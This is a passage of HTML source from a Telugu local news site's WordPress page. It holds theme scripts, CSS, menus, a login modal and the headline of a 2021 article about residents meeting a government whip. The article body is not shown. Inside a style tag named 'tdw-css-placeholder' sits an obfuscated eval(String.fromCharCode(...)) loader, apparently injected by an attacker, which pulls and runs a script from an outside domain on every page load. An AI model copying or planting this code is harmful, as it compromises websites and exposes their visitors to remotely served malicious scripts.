	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a3d19b325b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-13063 single-format-standard td-standard-pack government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 28, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13063" class="post-13063 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-mla-arekapudi-gandhi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని క‌లిసిన ప‌లు కాల‌నీల వాసులు</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/admin">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T21:13:27+05:30" >February 25, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
